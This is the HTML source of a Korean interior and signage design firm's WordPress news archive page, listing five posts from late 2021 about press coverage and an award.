    font-size: 6vw;
    line-height: 4vh;
    letter-spacing: -1px;
}
	.signage-section{
		padding-top: 50px !important;
    padding-bottom: 30px!important;
	}	
	.signage-column{
		padding: 0px !important
	}	
.signage-1,.signage-2,.signage-3,.signage-4,.signage-5,	.signage-left {
	 margin-left: 0px;
    margin-right: 0px;
    margin-bottom: 20px;
	width: 100% !important;
}
	/*미디어*/
	.media-section{
	padding-top: 100px !important;
	padding-bottom: 50px	!important
	}	
.tg-media .tg-element-2 {
    font-size: 18px !important;
	line-height: 24px !important;
	}	
	.mobile_align_center{
		padding: 0px !important
	}
	.news-content-column p span {
    font-size: 14px !important;
}
		.news-content-column p br {
   display: none
}
/*컨택트*/
	.contact-wrap{
		padding-top: 60px !important;
	padding-bottom: 0px	!important
	}	
.contact-column p {
	font-size: 18px !important;
	line-height: 28px!important;
	}	
.contact-info-column p {
    font-size: 14px !important;
	line-height: 26px !important;
	}	
	/*푸터*/
.footer_copy .container {
	padding: 30px 0px 20px 0px !important;
	}	
.footer_copy .container {
	margin: 20px;
	}	
.m-br{
	display: inline-block
}	
.footer-left {
    float: none !important;
}	
.footer-left img {
    height: 10px;
}	
.footer-right {
    float: left;
}	
.bottom-footer {
    line-height: 21px;
}
.footer_copy .container {
    margin: 0 auto;
}	
}		</style>
		 
<script type="text/javascript" src="https://openapi.map.naver.com/openapi/v3/maps.js?ncpClientId=tkq7pvqzc9"></script>    
<link href="https://www.lewisworks561.co.kr/wp-content/uploads/css/hover.css" rel="stylesheet" media="all"> 
</head>
 
<body data-rsssl=1 class="archive category category-news category-8  color-custom style-default button-custom layout-full-width hide-love mhb sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2202">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header class="mhb-grid" data-desktop="custom off" data-tablet="custom auto" data-mobile="custom auto"><div class="mhb-placeholder"></div><div class="mhb-view desktop default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-aM_VLGsj_"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu" class="menu"><li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li id="menu-item-1359" class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li id="menu-item-671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li id="menu-item-810" class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view tablet default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-5yUXD2nnN"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div><div class="mhb-view mobile default full_width"><div class="mhb-row first-row"><div class="mhb-row-wrapper container"><div class="mhb-col left"></div><div class="mhb-col center"><div class="mhb-item mhb-menu mhb-custom-qT6yO_vZ5"><div class="mhb-item-inner tabletMobile"><ul id="menu-work-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://www.lewisworks561.co.kr/work/interior/"><span>INTERIOR</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-1359"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://www.lewisworks561.co.kr/work/signage/"><span>SIGNAGE</span></a></li>
<li class="menu-r menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="#"><span><img src="/wp-content/uploads/2021/10/R.png"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1358"><a href="#"><span>561PROJECT</span></a></li>
</ul><a class="mobile-menu-toggle" href="#"><i class="icon-menu-fine"></i></a></div></div></div><div class="mhb-col right"></div></div></div></div></header>
			<div id="Subheader"><div class="container"><div class="column one"><h1 class="title">News</h1><ul class="breadcrumbs no-link"><li><a href="https://www.lewisworks561.co.kr">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.lewisworks561.co.kr/category/news/">News</a></li></ul></div></div></div>
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">

			<div class="extra_content">
							</div>

			
				<div class="section section-filters">
					<div class="section_wrapper clearfix">

						
						<!-- #Filters -->
						<div id="Filters" class="column one ">

							<ul class="filters_buttons">
								<li class="label">Filter by</li>
								<li class="categories"><a class="open" href="#"><i class="icon-docs"></i>Categories<i class="icon-down-dir"></i></a></li>
								<li class="tags"><a class="open" href="#"><i class="icon-tag"></i>Tags<i class="icon-down-dir"></i></a></li>
								<li class="authors"><a class="open" href="#"><i class="icon-user"></i>Authors<i class="icon-down-dir"></i></a></li>
								<li class="reset"><a class="close" data-rel="*" href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/"><i class="icon-cancel"></i>Show all</a></li>
							</ul>

							<div class="filters_wrapper">

								<ul class="categories">
									<li class="reset-inner "><a data-rel="*" href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/">All</a></li><li class=""><a data-rel=".category-interior" href="https://www.lewisworks561.co.kr/category/work/interior/">INTERIOR</a></li><li class="current-cat"><a data-rel=".category-news" href="https://www.lewisworks561.co.kr/category/news/">News</a></li><li class=""><a data-rel=".category-signage" href="https://www.lewisworks561.co.kr/category/work/signage/">signage</a></li><li class=""><a data-rel=".category-work" href="https://www.lewisworks561.co.kr/category/work/">work</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/">All</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>

								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/">All</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper grid col-3">
								<!--fwp-loop-->
<div class="post-item isotope-item clearfix author-user post-1720 post type-post status-publish format-standard has-post-thumbnail hentry category-news" style=""><div class="date_label">11월 9, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/"><div class="mask"></div><img width="440" height="240" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1.png 440w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1-138x75.png 138w" sizes="(max-width: 440px) 100vw, 440px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/11/Untitled-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://www.lewisworks561.co.kr/author/user/">user</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">11월 9, 2021</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.lewisworks561.co.kr/category/news/" rel="category tag">News</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/">&#8220;인테리어는 &#8216;우리집 주치의&#8217;라는 생각으로 고객과 소통&#8221;</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://www.lewisworks561.co.kr/2021/11/09/%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%8a%94-%ec%9a%b0%eb%a6%ac%ec%a7%91-%ec%a3%bc%ec%b9%98%ec%9d%98%eb%9d%bc%eb%8a%94-%ec%83%9d%ea%b0%81%ec%9c%bc%eb%a1%9c-%ea%b3%a0%ea%b0%9d%ea%b3%bc-%ec%86%8c/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-user post-1204 post type-post status-publish format-standard has-post-thumbnail hentry category-news" style=""><div class="date_label">11월 1, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/"><div class="mask"></div><img width="440" height="240" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1.png 440w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1-138x75.png 138w" sizes="(max-width: 440px) 100vw, 440px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/12/1차보정010-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://www.lewisworks561.co.kr/author/user/">user</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">11월 1, 2021</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.lewisworks561.co.kr/category/news/" rel="category tag">News</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/">고객의 취향을 녹여낸 영화적 공간을 선물한다</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://www.lewisworks561.co.kr/2021/11/01/%ea%b3%a0%ea%b0%9d%ec%9d%98-%ec%b7%a8%ed%96%a5%ec%9d%84-%eb%85%b9%ec%97%ac%eb%82%b8-%ec%98%81%ed%99%94%ec%a0%81-%ea%b3%b5%ea%b0%84%ec%9d%84-%ec%84%a0%eb%ac%bc%ed%95%9c%eb%8b%a4/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-user post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-news" style=""><div class="date_label">10월 24, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/"><div class="mask"></div><img width="440" height="240" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png 440w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4-138x75.png 138w" sizes="(max-width: 440px) 100vw, 440px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-4.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://www.lewisworks561.co.kr/author/user/">user</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">10월 24, 2021</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.lewisworks561.co.kr/category/news/" rel="category tag">News</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/">아시아 경제TV클로즈업 기업현장 방영</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://www.lewisworks561.co.kr/2021/10/24/%ec%95%84%ec%8b%9c%ec%95%84-%ea%b2%bd%ec%a0%9ctv%ed%81%b4%eb%a1%9c%ec%a6%88%ec%97%85-%ea%b8%b0%ec%97%85%ed%98%84%ec%9e%a5-%eb%b0%a9%ec%98%81/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-user post-715 post type-post status-publish format-standard has-post-thumbnail hentry category-news" style=""><div class="date_label">10월 14, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/"><div class="mask"></div><img width="442" height="242" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2.png 442w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2-137x75.png 137w" sizes="(max-width: 442px) 100vw, 442px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Layer-2.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://www.lewisworks561.co.kr/author/user/">user</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">10월 14, 2021</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.lewisworks561.co.kr/category/news/" rel="category tag">News</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/">2021스포츠서울 기사</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-%ea%b8%b0%ec%82%ac/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-user post-705 post type-post status-publish format-standard has-post-thumbnail hentry category-news" style=""><div class="date_label">10월 14, 2021</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-life-%ed%98%81%ec%8b%a0-%ed%95%9c%ea%b5%ad%ec%9d%b8-power-korea-%ea%b8%b0%ec%88%a0%ed%98%81%ec%8b%a0-%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%94%94/"><div class="mask"></div><img width="442" height="242" src="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2.png" class="scale-with-grid wp-post-image" alt="" loading="lazy" srcset="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2.png 442w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2-300x164.png 300w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2-260x142.png 260w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2-50x27.png 50w, https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2-137x75.png 137w" sizes="(max-width: 442px) 100vw, 442px" /></a><div class="image_links double"><a href="https://www.lewisworks561.co.kr/wp-content/uploads/2021/10/Levels-2.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-life-%ed%98%81%ec%8b%a0-%ed%95%9c%ea%b5%ad%ec%9d%b8-power-korea-%ea%b8%b0%ec%88%a0%ed%98%81%ec%8b%a0-%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%94%94/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://www.lewisworks561.co.kr/author/user/">user</a></span></span> <span class="date"><span class="label">on </span><i class="icon-clock"></i> <span class="post-date updated">10월 14, 2021</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://www.lewisworks561.co.kr/category/news/" rel="category tag">News</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-life-%ed%98%81%ec%8b%a0-%ed%95%9c%ea%b5%ad%ec%9d%b8-power-korea-%ea%b8%b0%ec%88%a0%ed%98%81%ec%8b%a0-%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%94%94/">2021스포츠서울 LIFE 혁신 한국인 &#038; POWER KOREA<br> 기술혁신/인테리어(디자인) 부문 선정</a></h2></div><div class="post-excerpt"></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-life-%ed%98%81%ec%8b%a0-%ed%95%9c%ea%b5%ad%ec%9d%b8-power-korea-%ea%b8%b0%ec%88%a0%ed%98%81%ec%8b%a0-%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%94%94/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://www.lewisworks561.co.kr/2021/10/14/2021%ec%8a%a4%ed%8f%ac%ec%b8%a0%ec%84%9c%ec%9a%b8-life-%ed%98%81%ec%8b%a0-%ed%95%9c%ea%b5%ad%ec%9d%b8-power-korea-%ea%b8%b0%ec%88%a0%ed%98%81%ec%8b%a0-%ec%9d%b8%ed%85%8c%eb%a6%ac%ec%96%b4%eb%94%94/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix ">

		
		<div class="widgets_wrapper "><div class="container"><div class="column one-second"><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						
						<div class="copyright">
							<div class="footer-left">
<img src="/wp-content/uploads/2021/10/logo.png">
<p class="bottom-footer">Contact ㅣ lewisworks561@naver.com <br class="m-br">Tel ㅣ +82 2 2605 5232</p>
<p class="bottom-footer">ⓒ 2021 LEWISWORKS561. All Rights Reserved.</p>
</div>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://www.lewisworks561.co.kr/"><input type="text" class="field" name="s" placeholder="Enter your search" /><input type="submit" class="display-none" value="" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>
<a id="back_to_top" class="footer_button sticky scroll" href=""><i class="icon-up-open-big"></i></a>

<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

